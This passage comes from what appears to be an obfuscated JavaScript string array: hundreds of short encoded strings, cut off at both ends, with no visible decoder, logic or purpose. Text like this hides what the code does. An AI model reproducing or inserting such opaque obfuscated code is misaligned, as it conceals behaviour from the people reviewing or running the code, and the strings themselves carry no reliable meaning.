P0','gNKSWR/cJW','fmoZWOZcQSo7','W7bZWPz9W64','z8oZWPxcQhC','WQn/W5BdNru','umkmWPlcV1S','WQVcItmbW6e','imkyW51Ymq','amkqWQ3dJmkR','W74eirJcLa','WORcUSokoe8','WPdcKdtdOCkI','W4FdMmokj0u','mmkxgmogW48','lfhcRCofhW','W4ddN8oznv4','veafDMG','seqbExu','hCoUWQJcK8o8','W5ahWQWeqa','q8kyWORcQ1m','ESo6W4WyWOS','WOu7rYNcRq','W4f3WOPmW64','W5ZdKmoXB8k7','A8kwzwVdVq','eCovW4tcNve','jCo5bbJdGG','iSkzW595kq','W4ZcG0yHWRm','WOOXnuef','WRBcLYfBgq','W4SyWQ0qCG','WQRcGIZdG8kD','h0a/WPVcRG','WQG7oey4','W4ddL8omoL0','WRNcHstdMCkf','wLmJF2m','WQ/cIW1UoG','WOOnWPhdUNO','WPBdS1zWWP0','W5TJbqJdIa','o0ZcSmoyca','W4xdQCoTgCk7','W67dSmoxz8k9','r8knqfWu','v8kxtXqP','ymk8W7/dHKa','WO80h1ij','vSo8W6uLWR8','WQu9kMqB','xSo6bCk5kG','WRdcTCods1m','WP5gWOtdQ3G','W70FWOeGhq','lmkaamouW48','WRzKWOddRvu','WPb8WR/cGq0','x8o1cSkLkG','lxxcH8oHaq','W6PZWQP3W4i','W4xcVWScW4i','WOfNWRxcSI8','lCoHeHZdRq','W5ZcOqaAW5W','W4SZWPesCq','aSoyhqpdJW','hfqAWO4','W4zRW4SRva','W5fViIZdSa','W47dK8oFWPTI','WQuhW7NdHvW','WQzGWOpcVtm','WPDCWOdcTZi','WPeCn0et','i8kzdmomW4W','W5foqSkjW68','yW7dUmoeW6O','W77cMaaBW5q','W4/dISo1wCkq','nf/cUCoEba','WRS3WRTavW','WRGXWQyHwq','nLGzWPRcNq','WRZcUXH5lq','aCk3W6/cQ1G','lGCFEY4','W4noAmklWP4','WPldIhf1WO4','W7ddUmkTWQVcTG','W6VcHvT8W6G','W6/cHun2W7C','W6/cNvitWPO','WR7dMNqoWQa','WPlcHY3dN8kb','WPqGCdlcQa','WPfMwMldV8klW4bBW7RdICoNra','WQimW6/dHLq','E8kGWOVdPmkT','WRySWRmNta','t8oOj8k8fq','W4NdImoAlvO','WRJcGtxdH8kB','W4BdGCoBmfi','xmkqWO3cTLy','mvqwWOFcJa','gmoGWRxcSmoA','EIq0uH4','W5JdKSozmLK','e8kyW6RcHJa','W7Gio3tcIa','W5SSWP0eEq','CwJdNmolW7u','lfBcI8oBaa','W59FW54Bgq','n0RcS8owca','WPtdSmouobe','WRbvW7FcHmoG','W4WJqJNcOG','WOe2Cc7cUa','BSoOoCkjfW','f8kJW7dcVKy','WPtcO8oinLS','hmkzjmooW6O','b8kUW6zv','W4ZcIgzHW60','aSkTW6JcMKG','WQa4WQuKuG','oSoGedVdVW','W6adk8oDmW','euZcM8oiaG','WRZcOrT9oW','hmknWQ5TuW','WP8WmwPX','ie8eWPBcNa','xbBdQmk1W7a','WRSwWOpdLe0','luRcUSoqeW','D3NdKCoYCa','o8oRa3RdHq','k8kFsMxdGW','W5ddJmoMWPXV','WRVcKthdH8kx','WQiHDmoNva','dSkdwHRdRq','WPXkWQVcGLS','W4vnEmkQWPG','WOXiW4JdG8kX','C8kLs2pdKG','WQnNW5/cOCoH','fKGMWQddPG','W6zjDmkwWRe','p8kUW7dcQ1K','W58CaSowhG','emo6aXFdSW','w8kzrvum','W7FdL8kvWQ/cRq','W6uFhCo3ea','WQzfW5VcSSol','WQrpW4/cOCoQ','WPRcOSodj2q','WO4IAI3cUG','BSoJW5dcNx4','W5xdLCkTWPtcKa','aSo5WQZcVSoz','w8kglSo3W4u','W5FdN8ook0u','jCkAW4jTnq','v07dHSoqzq','dK3cRSoAhq','W7JcNK4QWR0','bY8JsZa','auGrWRlcKq','WRiOaCo9jG','WRS9WRu8va','jgZcImo9da','WR4sWPddKLa','a8krWR7dKmkQ','EfiEDxi','W5tcGKy+WRi','W4ZcO2zMWOu','WOJdN35NWOK','WPaxWROQDa','qSoZkmkNfa','WOaUBc3cVG','oSk+WRxdNSov','WPX0WQpcOJq','WRZcPZBcOmky','jmoWbb/dIq','WRNdKCoEtxa','W6hcKvD1W7G','WO/cLYKQW64','WOjIWQlcPt0','WQqzDt3cRG','wmk0BuOX','aIueqYa','WO3cTqycW7W','t8oWc8kWhq','WRjdAmokWOW','j8kaW5noca','W4RcJunOW6S','WPDgW6JdGSkx','WQ0lW6pdMee','DmoVW4dcIgm','EmonW4xcNLC','WRpcKJNdN8kC','a8k8W6RcOuW','emkrW7PmrG','cmkcvG/dPG','DCkrqqe5','fmofWRlcKCoD','WRWJW5VdQNW','bSo6WR3cQmox','W418WRbvW6u','W6xdQ8oXWQvf','WQzpWP/cLGS','WPDKWRFcQsi','WP3cHmo1khi','WPqGuZ3cNa','W4bvms7dKG','WO1ugwqv','W6vxqCkIWRy','WPVdG8oJcuq','WRbmW4BcQCos','WP3dIhX/WPu','lbZcRmosWRe','WRGeCXhcQW','WRv2WPVdVeu','W5bPwmkxWPe','W6v7WOHrW78','yNJdLSoXEq','oXhcQ8ogWQ8','rmk3gqeq','mSkCWOhdP8kp','WODGWRRcPca','WOygW7ddRMW','W4HiiJpdNG','ke3cRCoDea','g2RcU8orja','rcpdN8oPW5m','WRVcRcxdO8kO','W7NdHSkkWRhcTW','j8kFa8oFW5i','WRRcKtRdLSkd','mq3cQCooWRO','WRLNW5BdIf0','bCo2iHJdLq','pmkmW49LmW','W6GbpCoioq','W6JcI1r/W70','A2/dNCoQFa','W4NdLCoymLS','DCkHBw4t','WQKpfg8s','WR4fW77dML0','WRddGCk1kdS','gmkUW6lcH2y','W5VcHYG3W6O','WRRcTWXWpG','WO7dVcJdJCkG','k8kcWRTmnG','nKVcT8oxbq','WOG4DJNcVW','WQTQW43dISk3','W4pcRHmhW4S','WQHxW7VcK8k+','WP7cTCojp1a','gSkat2iY','lmo5fJRdGW','WRSgW7VdN0e','WRlcJcZdHCkp','WOXWWQNdLMu','WO3cTW40W7u','fmkrwqZdOW','W6Ojpr7cHW','emkjb8o3WQO','tmomW4y1WRe','W6PuWRfyW6m','WO1fW6xdQSk3','hhhcHCocFa','W43cMLmRWRy','k8kpW59XpG','W4xcJe8+WQO','iXpcQmoYWOO','W67dQfntW5e','W4yoW5JdOhC','WOVdLMb2WOm','q8oUc8kKjq','WPasemokmq','vmkBy3JdLG','W6FdLCkvWQ7cVq','W6P3WP1FW6a','WRL+WQdcHYy','smkFWORcVeW','WPZdGSk3jti','FSkPBhu3','E8k+WPhdSmk5','ESkWBg06','dSk9W6pcQuO','W7BdHCktWQlcVa','WQjkW7hdVZK','yGNdTmoAW7y','W4TZWRPZW7W','WQifW73dMeS','W4e/WOGVzq','D8oDW5BcPha','DSkJwhZdHG','WRiAW6pdJLy','WOvKWOBcVYS','WO7cNYKNW7e','WOifAtxcUW','rSo7W6RcQ3q','W61KWPPiW7C','WPWwsH3dLW','W5K3cbVcOG','W4filYZdIW','WRXxWP02BW','dCkPW7RcPuO','W6/dJCksWRNcUa','WPdcLIPAda','W7VcHfrXW6y','WOJcQq0VW7a','W6eklqpcGq','C8oHW5JcN2C','hSkqtHpdPW','WQKvhNGR','W5ZcVIuaWRG','W6CeaHZcNW','WRNdQh5vWQK','WP1xW4ldKCk1','hmoJWRFcV8oC','WRWImKqs','WOdcSX8SW60','EWVdTSopW7q','f0eeWQpcNG','jSkyd8ohW54','hSoZWRxcPmok','p8oHcrBdPa','WO/cPaq1W6G','fmkhsa3dSW','W6hcIaaHW70','WOakWPKnra','W4BcLuH2W5C','WRNcRsJdUSkf','W54dW6NcUMC','W4dcNua7WQq','WPW4bCojpG','d8kltqNdRW','jfFcPCohda','jmkzdSorW4K','ft4Mtdq','W7npWRvhW7K','W6vUWPviW60','u2FdJSoECq','a8oeedZdPa','A8oUWPrDWRy','WRKSWRC','W6VdNmogl2K','BCkZWRVcL2W','cmkWW67cPKu','W7OCjr7cLW','WRnNWPJdPvO','sfisChu','WOqEl1mE','zmoRW5pcJ2m','WO7dMCkWpcy','i8kyW49ZuW','W5vDW70Znq','hZBcKCohfW','WQZcSWT3ia','W7ddImkxWQRcUG','W4jiW74LoG','W5BcOue7WRK','WRaeW7hdGLu','oH7cTCotWRm','WPddNmk1ic4','WQitwZNcJq','dCkqrH/dRG','WOSCWORdLxC','WRZcGcRdNmkF','BWddTSoiW6i','WRvOW5hdQSkE','W7TYwmkrWR0','nCkzW5zTpW','W6XPdcddSa','W7XGW5u1da','W6/dKSkEWQpcUW','oapcRmopWQa','Bmk+zgaX','fZSSvtC','WR1XWONdR1W','W7VdQCo4WR5f','gJaVtci','W4DhW4y7ka','WPWtvYJcQG','W4jcFSk+WOi','W6BdMmklWRpcTG','WPJdG25ZWP0','W4Chh8odnG','W41hE8kJWPK','WQHBW5hcV8oc','peZcUCofhG','EG3dQCopW6m','BCkWvxtdLq','WOW5BqldGG','W63cS1rzW78','W6VdUmoXwSob','W5bbF8kSWPi','rLmfCM0','WRjPWOxdPfW','WPOuWRHvlG','W43dLSogkLG','W7FdISkdWR7cPG','W7RcULeUWPq','WOhcTbGKW68','WQK1fCoPmW','W50SWRaNrq','WRnxWOuDvW','WPlcQrTSeq','nbpcSCosWRm','W4jUW4i7jG','xCo5W64AWRm','Amk4xMVdHG','csW7wdm','uLKrDeO','vCkiuKmz','WOamlKWV','WQJdJw9QWQK','WOeuWRiDyG','W6FdPmo+WQvt','uSoNc8k7cq','hSkGWQJdKSkM','pCkcdCokW40','W7rRWP1pW7O','W4/cLL51W64','W6D2WODoW7u','WQVcUXm5W4G','bSoLWOJcK8ow','WPdcQSouhs4','W4q8iSoHga','f8k1W6RcRu8','WPCZe0W8','ACkLqx7dIq','Er7dT8oCW74','cCkfqqxdOW','WRFcVSonnxa','WRzxW5ZcSmoc','W5pcMfiTWRC','W6NcJufHW7a','nK/cR8orfa','W4FcNMzNW60','qmkzWPZcP00','WPq+CdVcRW','WPnYWP/dV3i','omo4hXFdPq','d8oDbtxdTq','smosW4JcML8','W5RdLmogleC','W63dT8oKlMS','F8osf8kCeq','W4/cNej7W7e','W4HyWRb5W4a','a8kWW6hcSve','WRLbWR3cScS','WPxdJxLaWRO','WPdcMddcTCkc','WRmQiKym','W5SJWO0BEG','WRVcSGrSpG','amksWRtdJ8k+','pHJcUmocWRa','WPCDg2CY','lCowmYpdOW','W6tcLebcW5y','b8oWWRhcPSoc','W4jFoYldJa','lLVcRSoihG','q8kzBCk8ca','ialcP8ozWRy','xCkkvMi5','W4jBkXtdNa','fmkEW4JcMNW','W6rFf0m','W4DMW704aa','W63cQv9FW70','WPmxm0a6','o0CAWRBcHq','mhDUWOpdPG','W5RcO2ikWPu','vCkeEuBdTq','bSkbWQJdMmk8','WOVcPSoqpMu','uCkCDM4O','W6L3WPzmW7G','WQOzWP/dMvG','pf0rW6JdPG','p2C5wgK','W6D3WOrBW78','W63cH3X3W5m','WPZdImkQkcu','ASkFrgldQa','W71LxCokWOW','wmoGamkXla','WR88f8oxra','uMuEwee','WPyBmCo7cW','mSkBgCorW48','W4PdymkQWPG','WPRcQYfnba','W4bdcdBdGG','tSoqW50yWPS','wCkDrKyb','fSkiW6ldKYu','WPZdPCkBkdm','D8oUW7K5WPe','fCk2W7NcPKq','lCkzW6JcNue','WQrBWRdcT8od','W7JcPuzrW7a','WQZcJqe4WP0','WRJcJYFdI8ky','gSkFlmowWR8','W54SWPWGCa','WPrPWR/cPsi','xmo6W6yxWRS','WP9QWR/cVsW','WRP7WP7dTvy','dJCLqYW','WOyGW50+Bq','WQ97W4JcR8oR','g8kwWRxdI8kH','W4q7WP4tEW','WQVdM8kQneO','W7nNWPrFW7O','WQmPWPBdKg4','h8kAWOFcI2q','W77dT8o7WRXm','WQegWOpdNe8','W74SWP0MFq','W6/dL8kpWRhcPW','rCkCWPRcV0y','W7v1WRn7W5a','W6tdP8oky8k0','WRhcSXTXmG','WOfqWPRdJKa','rf8Ix0y','WQCeW5tdIe0','W44FoHNcMW','W5nmW6q8oG','W6D6WPToW6y','yr/dPmomW7y','W5BcObaCW48','CSoYiSkRuG','W5LFW6uYcW','WP/cHHhdL8kS','W5SHWOmbza','WPrcWRpdV3K','W5O4WO0kyq','W43cRWSDW5C','WRtcUmoUnwq','hmkLW6XGuW','uCoMdSkYnq','x8ooj8kNeq','hmo/WRZcMmox','B2xdLCoUBa','W4JcPr4yW5q','WRj9W77dRvW','kCkpW51MkW','FSk8deWp','fHGZvaa','W7hdT8oIWR1c','W4VcH0HvW7q','ohz+Arq','WRlcMZLTaG','u0GuC20','W5SJpJNdIq','WQ5qW5BdJCkt','W6KtoSoziW','cSklrWldTW','cmkAtX/dHq','smkAWPdcU1C','W6ldSmkdWPRcQW','iXxcVmovWR8','imk4kSo9W6e','yCksWPBcTNa','WR15WQFdLhO','kSoPbsFdKG','W6CKbdNcQa','W5FcOJ5ZmG','WO3cNbWeW5W','W7hcILX5W6C','WP0xWOZdLKm','nSkVW7P0dW','WORcTmowjv4','DCkMrMVdLq','WRD8WQ/cNWy','W77dOmo2WQrb','W5vkdqJdPq','W4SHWP8qFW','W6jNjCocha','W57cT8k8vta','laqoEbe','W53cPaOrW40','d8oTWRFcQCoq','ef0DWOpcJG','W4W5dxtcIa','AmoreSkSuG','W6LNpCo/hG','W7aIjJtcNa','W7dcHZXLW7q','WOBdMhbtWOK','W5pcPGBdUSkF','h8oYW4VcKCol','W4JdI8oCo14','W5raW6WPlG','W5tcIbXngW','WPj4WQJcOci','WPddM8k8qbi','zCkDyx86','W4FcQ2GXW5O','W4rmW7i2kW','W5NcUM8HWP0','bCowiZ3dHW','WRJcNYeHW4C','mbRcPmomWRW','W7WJWPaSDq','yMZdICoRFa','jSkoW5jPjq','W5aWWPmvCq','WO7dJNfrWOm','ECkPywGX','Cmo0W5tcJhi','dmodeYddIW','aSkTW7VcUfS','CSk8vxFdJa','WQDaW53cOmol','W4yGW6ldOuO','WOWfnCorhq','W68hntxcHW','C8o9W6O4WOm','W7FcNCo6hKi','WRZdKSkCidG','nmkAvqNdSq','W40JbrFcVW','vmoLW6WMWOa','jbVcVCovWQK','kKCfWPBcHq','W7tdU20MWPK','eCkkWQldUaCYW5qwj8ooq8oF','W5TqySkUWOy','WRi0WQe4uq','pSkiW5RdHKq','WPSIDINcIG','WOFcTWqVW7C','smkFWPhcVLa','W7ldL0j+WPa','umoNamkLoa','WQpcU8oqev8','W6ZdPCoDzmkR','WQ3cKcm8W4u','WQi/WQGJsq','rcqpEwO','BwZdMCo6BW','W5BdNmoFkfa','W6ymWOmQAG','kCohWRxcMCoj','W5eKWP0sDq','W7ldJmoCWRHV','WQSRaSoSlG','WPO6WRtdPW','W6DKce/dSG','CxldMmoVEa','j8kgW5zNnq','W77dISoLWQzC','WOuMW5RdNxW','WONdLg1JWPC','WP8qdmoina','W5tdS8kxWPFcJa','mCkyW41LoW','W6pdMSoQWQZcQW','W6BdL8k9kdO','W618WPziW7u','A04dEKe','hCkHWOhdN8k+','WQhcQYG+W50','iHBcQCoqW4i','W5ZcHfK6WRG','FmkTWPBcTKm','W6ddPmonESk0','p8kzzGldRG','tmoDW73cLhm','W7NcJCo3WQrL','neNcRCoChq','WPRcTmowoei','lmo5cb7dPW','WO08ESozpq','mSoPebldVG','C8k5E2WY','W7rSW7bqW5C','WQ0yWP/dIKe','tmkFWPVcOvW','WOZcPmocouC','pSk+jmo2W5a','W7dcLLTOW7i','W7VdQh9JW5e','c8oNWRtcU8oc','iNW+WOhdPG','eCkbuHJdTW','BSkKwvBdJG','nCopaCkheW','jbVcSCofWRm','ESk8B30L','W4/dImoojfK','nmkUW4tcQKy','WO7cTbT4gW','tSo+cSoOW6S','W4jPzSk3WRe','idmZwd8','WOLoWOXNW4C','W6pcT8oAoMS','WPOWEZhcTW','W7tdSCogWOHb','WR9TW5xcPSo3','j8kBgCokW4S','W7tdTSo4WQrg','WRKCW6ZdGfa','WR3dMwzXWP0','nmkOW43cM38','oYaQAXa','ECk1twuL','W7jNiCogoa','FCkJqgpdNW','f8kbWQRdVqC4W6CtfSoLxCoS','w1S6Chm','jLWgWOxcGa','B8kZyxJdMa','W5NdQ8oYWRfa','WQ/cMY4eW6a','WQm8ewGW','Cmk+AhCP','W79fc0ZdJZ3dLbrrW7lcUq','emk6ybhcJG','gmo7WRBcV8oz','kSkBWONcKu4','WRKdW63dIKa','WP/dGmk3jIy','AmoSW7WGWPO','WOjfW4FdLSk3','hfL7WP7cQW','WR7cNIhdU8kg','WOyyoaNcUa','W6NdQ8oCzCkp','WRjbW5pcISos','EbpdOCkGW4K','WPOfWQJdOvC','u8o4bSkVjq','qmkAWPlcPeW','WR0OWR00wG','Emo5W6mIWOO','WPXTWQFdIxm','WQfJW63cK8oo','W4fnW6eRiW','WPD5WQ7dGxi','jeNcRmogbq','W7D6bHpdRW','WR1JW5dcI8oi','xCkHqqed','W7xcHeP8W6q','WPC+nKeq','FcJdLCoxW6q','W5FdU3SfWPe','W5XGW7a9aW','W7ldUCoFB8kJ','W4CsWOumzq','WOZcQrm6W6G','W6jvEmk3WRe','q8kzc8ogkW','W4DImZddOa','WPtdTvL/WPK','ifqsWPhcGa','WPRdQwnKWRO','hCk2DZZdSG','dcyZqcW','W6tdTSoLWRno','W5LwW6qWnW','gmoRe8kRW4i','WPW5DIZcQW','tCoAW4m8WP8','WOG1n14D','nXxcSmoqWR4','WPZcMsVdLSkJ','WOSIEZpcRq','cCkssa3dTa','W43dSColyCkE','o0mbWOhcMa','WRzkW6ldQSki','d8oiWRxcNCo7','W4DvWR9SW7C','WQ/dQ8ockfa','hSkHW6JcO0G','W49dlIxdJW','kSkqWRZcNxK','WQ3cUq9NmG','W4i8WOqaCG','W5fjASk3WPy','sSo2c8kJnW','WQuvWPpdLem','W6XBbWJdPW','WQVcVYTdW64','W6pcHfTZW7W','WRnPWPpdUue','aCkuWQRdKSkR','W4NdOCozWQD+','FSouW6G9WQS','f8kMW51zuW','WOSEWOddMee','WRdcJSo+odK','WRD5WOtdOfW','Emo4W4VcG2C','WO8KuZNcLG','cSkkubZdUq','pWxcRmogWQ8','dCkbWQVdK8kS','WRnkWOtcPIe','WQivcey+','WP9JW6ZcLCog','eSkVW77cO08','WOLpW5ZdJmk+','nXJcPmogWRO','W57dI8osWObv','W4tcPKPsWRu','WP/cTmoxpKC','WPJdPIZdHmkz','W4GRW6WMaG','WOq0oumf','W4u+WOWqFG','c8kVW7bLha','qCkzWOZcTvO','W6bEWPrWWO8','Ca7dPSojW7q','eLdcR8o9mq','W6akkW7cHa','W6tdJmkdWQRcVW','q0GzBxq','W6mPW6FdQCkP','w8oAW6i9WPO','W7VcJ1bJW64','fCkWW6BcUwu','g1GgDIS','mSk0W4JcGgq','WQOMWO7cOua','r1mADMq','i8kjW5bema','W4nlrmkfWPW','WQdcVX12pa','yLO8we4','WOvSWRJcOY8','eSksqtJdOG','yeJdVSkrCq','n0NcPCoyaW','WPJdPmkXkYG','WRTWWR3dO1K','gSoYWQ3cSmoC','WRddTmk2cHy','C8k8CMG3','WQzpWRZcQYm','nSkXW7NcH2q','WRJcUXHPoa','W68DkXpcLq','gceUEGa','WPGoimoyna','WO4GieKg','W4OKW6CfAq','smkjWRdcQ1a','WPLLWRxcQZm','zmoQW4xcGwe','ymkQrxFdNG','WOeNCI7cQa','ACkYWP3cThS','WPddM3nOWPq','WOKWDJxcRq','WONcQXWKW6C','CSodBCkecq','nf/cSSoqhW','W4FcHL5sW54','gSksWQNdM8kO','W6vGW58lqa','i8kfbmolW4i','WO3cQCojovi','fmkvWRZdGSkL','Cr/dV8ogW7u','AmoXW5VcHNq','jau9nWy','W6ZcVdObW4C','WOhcTq41W60','WR0Vf8oIlW','WRuZvea8','W7dcPemfWRG','W4xcNLW+WQm','WO5MWRRcTIK','uguKBN0','WRhdPG7dOCkI','tSk8BxldHG','dmoDW7/cTvS','W7xdK8oNWRnx','uCkxWPdcUKy','WRtcSXzNmW','cCoLWQFcV8oc','bSkgWR3dQCkT','WQ7dLGbsja','uhxcKmokka','WP7dI8k7nJK','iSkaW5zLkG','W6ddKCoQWRlcPW','W4b8WOzyW7K','W7ZcONifWRC','WPeCemoFeq','W6uEiXdcIa','WPtdSSkva0q','WRiMe8o/lq','jmkkf8ohW4m','W5xdLSoukf8','WPuAoSoDcW','W7hcPv8DWP0','WPxdI0j2WQG','W7KFiqlcMa','cCoJWQZcTSot','WRjyW4RcQCov','WRddSmkibs0','zSk2xwhdLq','W7GgiHNcIG','DCoPW5FcMwC','W51oW6KTkq','WR/dQf5cWQ8','jmkgW5D1la','fXhcRmoxWRO','bJSfFbe','W70WlKWh','W5hcH2eEW5W','W6JdJmoIWPX8','W6NdJmkuWRBcSG','WP3cPmowj1G','W61gy8kMWOW','W64hoWNcGa','WP7cGsvrhG','W6TKW4Xshq','FmogW74DWRC','xSoHemk7ma','oCoPdH/dVa','WRifaCoBfa','WPBcVmoine4','W6NdRCoNWP1v','u8o1cmkLdG','W50GWO0sDG','W6BdNSoiCmkG','jSoIWQBcPCoZ','hCkVW49RjW','WQOkWOtdL00','W4vvW6GYiG','WQW3WR8/tG','hSkRWOFcHu0','WRZdLt1Vaa','WQHaW6FdGCku','W7VcKev0W7S','wCkXEh4W','W7ddVmogECkT','rSkkWO7cQLy','WQiPWRm9oW','j0GhWP/cJG','WPJcRs4aW7a','sCoSW6KYWOu','WOxdMSk2nJC','WPZcVSoCoxS','W4GdcSohjq','WRHVWOJcSre','WP9xW5ZdSCkO','WOxdIN1JWPW','W45xD8kIWPu','WOdcImo/mvK','gSkkWQZdGSkK','kIq7qNC','oXpcM8o1WRe','C8kQAh4S','W79nW6CUxa','wSkGr2iR','WQPLWPddO0e','WPitnCo3hq','WO8IAIVcVG','sSkDy1FdKG','Amk8WOFcI1K','aSkAubldRq','DSkCt2Of','pxRcRCo4WR8','WOO+lKef','WPL/WR3cSt0','W7RdOmoXWRLs','W7BcUMzsWQG','WPFdVIOaWO/dNCorW6iJkWua','BmkZyrq0','Dmo2amkfoq','hCk+WOVdPCkk','WRCGWQC2va','rWVdTSoHW7e','WOHkW57dLmkY','W4RcUWqiW4C','cCkmWRTclW','WOWxWQa8wq','W47dRmopegC','W45ozmk8WPG','f8koW7XaoW','W5PrASkYWPu','BYFdGSkGW7u','cJmZvJq','WOeYkLS7','WQaoW7ZdGKO','WPJdKSkSkcy','WR8Dm8o5kG','W6RdUmo/igC','Cmk0sgBdIG','vmoqW6GCWPq','WPRcVSo3ew4','c8kvWOFcUMG','a8kXW73cVem','WPJcGJRdOSkO','WQCFmu0E','WQTOWOxdU1u','W7ldT8ojFSk5','WP3dU2n0W7u','Bmk6Cwq1','W6BdVColFCkQ','WR8bW7JdJL4','W7aJbYpdKa','W7vWWO9DW7K','EgVdNSoMyG','yg3dLSoXzG','aZRcMSoKWP8','W5VcImkWwSkp','ACoSW7W6WOy','WRWyW7/dINe','yWFdV8oRWOO','W5hdN8obnee','AHddT8odW70','uCo2W6VcVNW','oHpcVmoeWQS','W4BdOmouuSko','rSoGCmk3WRhcTW11gXpcRq','WPRcQmobnKi','WPhcGSo/jeu','W74dlmohjW','W4ZdLCkoW4ddKa','hmo6WRpcPSoC','WQmmW5pdN1e','W4nWWOBcGNO','b8klWRtdK8kL','E8oIWR/cVmod','WQejWP3dL1K','z8oZW4lcIhi','W4yaW7ldMxW','WOKYl1St','W4zBosZdKW','mW3cSmohWQm','WPtcUrG8W6a','WOXLWQJcVt0','W7xdPCoHWRLt','EWhdOSobW6K','W7SxWRSiCq','g8kBqaFdPG','EaxdUCobW6i','w8kHtXro','nrpcQ8otWRS','W5FcOcKvW50','hmkEW5ztha','dIuPtsq','WO7cV8kzpXa','h8kJW6RcV04','W78DitNcMa','rx3cN8ojW4O','W7pdK8kvWQVcSa','W6HctmkPWO0','oSoReq3dSq','W7hdJ8kaWRFcUG','WQmFW6ldNfi','WQpcUI0UW4m','W7jGW6mPaq','prdcRmoiWRi','WPJcQ8ojo0y','WOJdLSkSlXS','W7ZdTSoiE8kZ','kSkjqIddQW','ESobW5RcUK4','WPDqW7/cI8oK','WRKqWPxdI14','WO/cPqZdOCkP','qmkWW6tdNhK','rSkvWPVcSem','WRBcNJBdNmkq','WPpcU8oipva','kvlcRmoacW','yWFdOmouW6u','W6Kbo8oCjq','EG/dUSoEW6u','W4BcN08ZWRq','uCkwvKOs','mNVdKCoXka','W4LsWOLXW7G','W7JdI8kiWRxcPa','W5C/WP4hyq','q0urzMW','W75ptmkqWRe','W6BdNSkXlfe','WPldNCkTpYS','W7RdLSo5CSkc','btCZqcm','mvCpWRFcOq','WRjtW5tcTSop','W5b8WQLhW5S','W7dcL311W7C','hSkMEH7dJG','D8o8WQNdO2m','W68jpXZcJa','W6xdPSouCCkJ','W64xbqVcGW','WRBcGSomfhO','W6ddVCoqDCk5','W6FdMSkvWQNcVa','W6BdUSoXC8kx','WP5lWOFcGKi','nSk5W7D0ca','WPhcR8ocnvO','DMmawwy','dSoWWQJcUmom','fSkwWQRdNSkG','WPS0lSoidq','iX7cKCo5WR4','WOuTpK8V','dSkWBcBcMW','W5DgW7uMlG','WQxcNsZdQ8kz','W7JcNeH2W7m','W4/cKeGUWRW','W7JdT8oLWR9r','nedcQSoyea','vCo7kSklca','nCkvBctdHa','W5HtW7aPoq','WOCuFrFcRa','jCoBkdJdGG','W71ucMOX','W5jfgIxdLG','WPSGAHxcNG','gCkxW7/cLga','WQawWOacyq','xSo1fSkSka','W5X2W7COnW','jmkfnmojW68','W5LwBSkUWOu','WQ3cHI7dGSkm','W4rcW6GUjG','WONdGSo1W4NdIq','kK00WRJdPG','W7ddSmoRWQbx','t8o2c8kNkG','WRmxWPqbsa','W7DKWPzkW6u','WRNcT8ovb0S','W5FcULGIWOi','nmo+l8olW4S','uh/cUmoeeW','tmo7cmkXoq','WOfUW6xdI8k+','WOZdJNf6WPO','t8klWPpcQLS','WRXVWPJdOLe','n8k3zGRdLa','W6tdTmoyBSkV','WO/cRq7dOCk7','kSknW4j3oW','WROpW6BdM0W','WPxdKSkZjIW','WRLLWO/dRKu','WO0NW4hdINq','WPq7ffWX','aCo+mXBdRq','WPBdGSkRnda','WQhcHcGyW6G','WR7cVHCeiq','WRdcPW3dP8kU','W6/dUCotFCk2','W4/dQSkHWONcSq','gZaNtce','BmoJW6hcPg8','xw06WR7dSW','W7iCjbVcGq','yCkIB2mY','WQ5bW5VcTSoq','ne7cT8oxaG','xCkmW7Hojq','FH7dNmoyW6e','W5jYqCorha','WPqQWQe8lG','WO7cTqi7W7a','d8o8WQBcTCor','bCkBuf0bWQZdIG','W4zpaK/dNq','B8k6wLyZ','mmoYbGtdOa','eIa2WPlcPG','yG/dQCojW7u','BxddLCoYya','W7zCW7jejW','mSkIW7qpdq','CSoMW6C1WPe','WRGQfSoPma','WP09BsNcVW','W6RdVmoeE8kZ','A8oOW4CyW6K','WPFcP8osoK4','C3pdJmoSyW','W6RdTmo+WQPC','yCoSW4dcJNa','u8oddeiv','osBcI8oYWPy','lbhcP8omWPW','W4KKn8kPoW','WR/dVfH6WP4','jCkyW4r1lG','WQagWO7dKfW','smoYlmk5kG','WOrVWR/cTYC','W4/dU8oQWQH0','W6xdT8oZESk3','asWXsdq','WPNcKLv5WPa','W77dQ8oHWQPe','gCoRWQ3cTSoA','wuamE2a','W7NdOSomB8kS','bJ8iDZC','W7pdTCkCWQNcRG','W61KWOPzW7O','fmkBWQ3dMmk8','pSoIaGxdSG','W6O2psJcQG','WQSvp0KW','jSkdW4D5lq','W5HkW7iRda','kMC7WOtcKq','gSkyWQxdG8k8','WO0QWPpdNvC','WPpdL3PHWO4','ESk6EgeQ','a0mdW73cHq','DmoTW7KYWPS','WO0Rnve7','WRKJWRyOva','WR4YWR4Hrq','WOeuh38g','WOpcGSo8fLi','AMldKCoSyW','pmoMhHFdTa','WP1HWPpdQuu','gmo+WRlcRCom','W49bkcBdKa','WPbhWQZcIW8','WQ/cQHH3ia','d8kCwGddTW','nSkkdCo2WQO','gcu8qcO','W47cOrqAW7O','wv4bB3y','qgNdKmowya','b8kJeGjr','yCkUWPZcTwC','W6ldQSkuWQJcVa','W5iXWOCazG','kuRcQCoBcG','bCkEWRddH8kT','WQZcPY7dOCkP','q8o3fCk4jq','zbFdV8ouW7e','m8k/WOVdPCkC','dmkgyMxdIq','AXtdV8ozW6i','W47dUmkPWRZcMW','WRDJW57dKSks','W5eZWOesEq','W5hdJmouiei','W6lcVN18W4S','W6BdSCkRWPtcMG','WRpdJLHwWRy','iJOoFtu','WQrxW43cTCoi','WRDbW4tcPCoC','W5tdKSk+WPRcLq','W5hdM8oxnvi','WOCrWQBdKKe','WQtcKriFW68','W5BcKKOBWP0','WRS0emoRla','jtRcTmofWRG','W4yGWOGwCG','jCkVW7XLlW','WO0nWOtcVue','W5HnASk8WOC','rSkSAeqV','WOTxWPRdNfG','hSooWOJcT8oB','CmkHrxZdIq','W4LeW7qVlG','W7ldR0qjW7u','pSkFb8ooW4e','WRSQdmo7nq','j07cVSolea','W5vNdmokiG','k0hcPSoceG','b2eGWOtcMW','wx4HDKO','WPJcQSoFbw0','W5vhW7aMoq','WRX0WPddTfq','oMldHmk8kG','gCk2W7dcO0C','A8oqW5NcIha','W78riCotnG','o8oWeqtdQa','WPvVWQxcVZm','W5FcKeWeWQK','W7tcQ0zFW5e','W63dTSomDCkG','WRS7WRiLvG','WQimW6FdGfS','W7BcR3D1W4K','W6fWWR17W6a','WOfnW5xdN8kV','WP/dKMDJWOO','WQjeW5tcTSob','g8k2WQ3dGSkS','u8oGdmkGoq','W5VcHeWXWRK','WQjTWPRcNdu','W70rordc